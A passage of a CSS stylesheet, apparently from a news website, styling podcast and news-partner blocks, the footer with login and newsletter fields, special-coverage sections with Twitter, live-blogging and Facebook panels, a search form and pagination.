			border-top: 1px dotted #999;
		}
		#mmedia .podcast ul li:first-child {
			padding-top: 0;
			border-top-width: 0;
		}
			#mmedia .podcast ul li .picture {
				display: block;
				margin-bottom: 0.769em;
			}
			#mmedia .podcast ul li .title {
				display: inline-block;
				font-size: 1.231em;
				font-weight: bold;
				color: #000;
			}
				#mmedia .podcast ul li .title span {
					display: block;
					font-size: 0.75em;
					color: #333;
				}
			#mmedia .podcast ul li .embed {
				margin: 0.769em 0;
			}
	
	/* News Partners */
	#mmedia .news-partners {
		margin-bottom: 0;
	}
		#mmedia .news-partners h3 {
			border-bottom-width: 2px;
		}
			#mmedia .news-partners .scroll-content {
			}
				#mmedia .news-partners .scroll-content li {
					float: left;
					width: 11.462em;
					padding: 0.769em 1.231em;
					border-right: 1px dotted #999;
				}
				#mmedia .news-partners .scroll-content li.flist {
					padding-left: 0;
				}
				#mmedia .news-partners .scroll-content li.llist {
					padding-right: 0;
					border-right-width: 0;
				}
					#mmedia .news-partners .scroll-content li .picture,
					#mmedia .news-partners .scroll-content li span {
						display: block;
						margin-bottom: 0.769em;
					}
					#mmedia .news-partners .scroll-content li .title {
						font-size: 1.077em;
						font-weight: bold;
						color: #333;
					}

/**--- Info Aside ---**/
#mmedia .info-aside {
	width: 19.231em;
}

/** Footer
--------------------------------------------- **/
/**--- Actions ---**/
#footer .footer-utilities {
	margin-bottom: 0.769em;
}
	#footer .footer-utilities li {
		float: left;
		font-size: 0.846em;
	}
		#footer .footer-utilities li a {
			display: block;
			color: #666;
		}
		#footer .footer-utilities .go-up a {
			padding-left: 1.091em;
			background-position: left -142px;
		}

/**--- Heading ---**/
#footer .heading {
	height: 3.077em;
	background-color: #333;
}
	#footer .heading ul {
		position: relative;
	}
		#footer .heading ul li.logo,
		#footer .heading ul li.login,
		#footer .heading ul li.subscription {
			position: absolute;
		}
	
	/* Logo */
	#footer .heading li.logo {
		top: 0.538em;
		left: 0;
	}
		#footer .heading li.logo a {
			display: block;
			width: 12.846em;
			height: 1.846em;
			background: url(../img/spr-categories-logo.png) left -108px;
		}
	
	/* Login */
	#footer .heading li.login {
		top: 0.923em;
		left: 19.231em;
		color: #ccc;
		font-weight: bold;
	}
		#footer .heading li.login a {
			color: #fff;
		}
	
	/* Newsletter Subscription */
	#footer .heading li.subscription {
		top: 0.615em;
		right: 0;
	}
		#footer .heading li.subscription label {
			font-weight: bold;
			color: #fff;
		}
		#footer .heading li.subscription input[type="text"] {
			padding: 0.231em;
			border: 1px solid #666;
		}
		#footer .heading li.subscription input[type="submit"] {
			border: 1px solid #fff;
			background-color: #666;
			text-transform: uppercase;
			color: #fff;
		}

/**--- Columns ---**/
#footer .cols {
}
	#footer .cols dl {
		float: left;
		width: 18.077em;
		margin-right: 1.154em;
		padding: 1.538em 0;
	}
	#footer .cols dd {
		margin-bottom: 0.417em;
		padding-left: 0.833em;
		font-size: 0.923em;
		background-position: -219px -36px;
	}
		#footer .cols dd a {
			color: #333;
		}
	
	/* Contact Information */
	#footer .contact .info {
		margin-bottom: 1.25em;
		padding: 0;
		background-image: none;
	}
		#footer .contact .info {
			color: #333;
		}
		#footer .contact .mailto a {
			font-weight: bold;
			color: #000;
		}
	
	/* Disclaimer */
	#footer .disclaimer dd {
		margin-bottom: 1.25em;
		padding: 0;
		color: #666;
		background-image: none;
	}
		#footer .disclaimer dd a {
			color: #666;
			text-decoration: underline;
		}
		#footer .disclaimer dd a:hover {
			color: #333;
		}
		#footer .disclaimer .logos {
		}
			#footer .disclaimer .logos a {
				display: inline-block;
				height: 2em;
				margin-right: 0.833em;
			}
			
			#footer .disclaimer .logos a.cc,
			#footer .disclaimer .logos a.wp {
				width: 2em;
			}
			#footer .disclaimer .logos a.ct {
				width: 10.75em;
			}
			
			#footer .disclaimer .logos a.cc {
				background-position: -50px top;
			}
			#footer .disclaimer .logos a.cc:hover {
				background-position: -50px -24px;
			}
			#footer .disclaimer .logos a.ct {
				background-position: -74px top;
			}
			#footer .disclaimer .logos a.ct:hover {
				background-position: -74px -24px;
			}

/** Specials
--------------------------------------------- **/
/**--- Special Structure ---**/
#special {
	margin-bottom: 30px;
}
	#special .special-left {
		width: 728px;
	}
	#special .special-right {
		width: 250px;
	}

/**--- Special Common ---**/
#special .section-mod h3 span {
	font-size: 13px;
	text-transform: uppercase;
}

/**--- Special Featured ---**/
#special .special-featured {
	margin-bottom: 20px;
}
	#special .special-featured div {
		padding: 15px 40px;
		border-top: 1px solid #ddd;
		background: #ddd url(../img/specials/bgr-featured.gif) center top repeat-y;
	}
	
	#special .special-featured em,
	#special .special-featured cite {
		display: block;
	}
	
	#special .special-featured em {
		font-size: 30px;
		font-style: normal;
		font-weight: bold;
		color: #999;
	}
	#special .special-featured h2 {
		margin-bottom: 5px;
		font-size: 45px;
		line-height: 45px;
		font-weight: bold;
	}
		#special .special-featured h2 a {
			color: #069;
		}
	#special .special-featured p {
		margin-bottom: 10px;
		font-size: 14px;
		line-height: 18px;
		color: #666;
	}
	#special .special-featured cite {
		font-size: 11px;
		font-style: italic;
		color: #666;
	}
		#special .special-featured cite a {
			font-style: normal;
			text-transform: uppercase;
			color: #666;
		}
	
	#special .special-featured .special-picture {
		display: block;
	}

/**--- Special Contents ---**/
#special .special-contents {
}
	#special .special-contents .special-col {
		width: 236px;
	}
	#special .special-contents .special-pinera,
	#special .special-contents .special-col-first {
		margin-right: 10px;
	}
	
	#special .special-contents .special-news {
		margin-top: 10px;
		margin-bottom: 0px;
		padding-bottom: 30px;
	}
		#special .special-contents .special-news .special-picture {
			display: block;
			margin-bottom: 5px;
		}
		#special .special-contents .special-news em {
			margin-bottom: 5px;
		}
		#special .special-contents .special-news h4 {
			font-size: 16px;
		}
		#special .special-contents .special-news cite {
			display: block;
			margin-bottom: 5px;
			font-size: 11px;
			font-style: italic;
		}
			#special .special-contents .special-news cite a {
				font-style: normal;
				text-transform: uppercase;
			}
		#special .special-contents .special-news p {
			font-size: 11px;
			color: #666;
		}
		#special .special-contents .special-news .footer {
			position: absolute;
		}

/**--- Special Twitter ---**/
#special .special-twitter {
	margin-bottom: 20px;
}
	#special .special-twitter h3 {
		margin-bottom: 0;
	}
	#special .special-twitter dl {
		height: 700px;
		overflow: auto;
		border-left: 1px solid #dadada;
	}
		#special .special-twitter dd {
			position: relative;
			min-height: 36px;
			border-top: 1px dotted #ccc;
			padding: 10px 0 10px 52px;
			font-size: 11px;
			color: #666;
		}
		#special .special-twitter dd:first-child {
			border-top-width: 0;
		}
			#special .special-twitter dd img {
				position: absolute;
				top: 10px;
				left: 7px;
			}
			#special .special-twitter dd cite {
				font-weight: bold;
			}
			#special .special-twitter dd em {
				font-size: 10px;
			}

/**--- Special Aside ---**/
#special .special-right {
}
	/* Special LiveBlogging */
	#special .special-right .special-liveblogging {
		width: 235px;
		height: 770px;
		overflow: auto;
		padding: 0 7px;
		border-left: 1px solid #dadada;
	}
		#special .special-right .special-liveblogging li {
			padding: 10px 0;
			border-bottom: 1px solid #dadada;
		}
		#special .special-right .special-liveblogging .stripe {
			display: inline-block;
			margin-right: 5px;
			padding: 2px 4px;
			font-size: 11px;
			font-weight: bold;
			text-transform: uppercase;
			color: #fff;
			background-color: #2c72b8;
		}
		#special .special-right .special-liveblogging .time {
			font-size: 11px;
			color: #666;
		}
		#special .special-right .special-liveblogging p,
		#special .special-right .special-liveblogging blockquote {
			margin-top: 10px;
		}
		#special .special-right .special-liveblogging p {
			font-size: 11px;
			color: #444;
		}
		#special .special-right .special-liveblogging blockquote {
			font-family: Georgia, Cambria, Times, "Times New Roman";
			font-size: 16px;
			font-weight: bold;
			font-style: italic;
			color: #444;
		}
		#special .special-right .special-liveblogging cite {
			display: block;
			text-align: right;
			color: #666;
		}
	
	/* Special Facebook */
	#special .special-facebook {
		width: 250px;
		height: 530px;
		overflow: hidden;
	}
		#special .special-facebook iframe {
			width: 250px !important;
			height: 609px !important;
		}

/** TMP
--------------------------------------------- **/
#aside .twitter-special {
	width: 250px;
	margin-bottom: 20px;
}

form#search-options { border: 2px solid #ECECEC; padding: 10px 20px; margin-bottom: 20px; }
form#search-options div.advanced { margin: 10px 0 0 20px; }
form#search-options p { margin-bottom: 10px; }
form#search-options p label { width: 111px; float: left; text-align: right; padding-right: 10px; font-size: 14px; font-weight: bold; } 
form#search-options p input {}
form#search-options p select {}

.simple-pagination { text-align: center; }
.simple-pagination span { font-size:16px; margin-right:10px; padding:3px; }
.simple-pagination a { border:2px solid #666666; margin-right:7px; padding:3px 6px; }
.simple-pagination a.active { color: white !important; background-color: #666666; }


.announcement {
   background-color: #FFFCEF; text-align: center; border-bottom: 1px solid #CCC; text-transform: uppercase; padding: 7px 0 5px 0;
}
